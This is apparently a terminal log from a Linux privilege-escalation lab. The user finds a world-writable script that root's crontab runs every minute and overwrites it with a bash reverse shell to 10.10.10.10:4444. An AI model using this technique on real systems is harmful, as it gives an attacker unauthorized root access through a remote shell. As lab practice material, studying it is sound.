 user@debian:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/home/user:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root overwrite.sh
* * * * * root /usr/local/bin/compress.sh

user@debian:~$ locate overwrite.sh
locate: warning: database `/var/cache/locate/locatedb' is more than 8 days old (actual age is 702.5 days)
/usr/local/bin/overwrite.sh
user@debian:~$ ls -lA /usr/local/bin/overwrite.sh
-rwxr--rw- 1 root staff 40 May 13  2017 /usr/local/bin/overwrite.sh
user@debian:~$ echo '#!/bin/bash' > /usr/local/bin/overwrite.sh
user@debian:~$ echo 'bash -i >& /dev/tcp/10.10.10.10/4444 0>&1' >> /usr/local/bin/overwrite.sh